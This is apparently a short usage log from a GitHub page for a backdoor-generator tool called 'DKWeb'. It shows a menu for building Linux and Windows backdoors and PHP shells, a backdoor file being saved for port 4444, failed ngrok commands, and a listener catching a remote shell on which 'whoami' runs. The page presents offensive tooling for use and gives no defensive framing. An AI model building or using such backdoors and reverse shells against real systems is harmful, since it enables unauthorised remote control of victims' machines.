 [1] Linux
[2] Windows
[3] CreateShellPhp
[4] Listening_Connection
[5] Exit
DKWeb~# Select Option : 1
IP: 127.0.0.1
PORT: 4444
File Saved > dkwebTeam-BackdoorLinux
chmod: cannot access 'ngrok': No such file or directory
sh: ./ngrok: inaccessible or not found
[1] Linux
[2] Windows
[3] CreateShellPhp
[4] Listening_Connection
[5] Exit
DKWeb~# Select Option : 4
PORT: 4444
Wait Connection ...
$ whoami
u0_a237
$
$